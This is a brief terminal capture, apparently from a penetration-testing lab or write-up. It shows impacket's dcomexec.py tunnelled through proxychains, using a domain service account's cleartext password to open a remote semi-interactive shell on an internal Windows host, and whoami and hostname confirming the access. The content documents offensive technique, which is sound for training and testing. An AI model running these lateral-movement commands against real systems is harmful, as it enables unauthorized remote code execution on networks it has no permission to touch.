 └─# proxychains python3 impacket/examples/dcomexec.py  -object MMC20 child/svc_sql:jkhnrjk123\!@172.16.1.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:135  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:50350  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
child\svc_sql
C:\>hostname
srv02
C:\>[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:135  ...  OK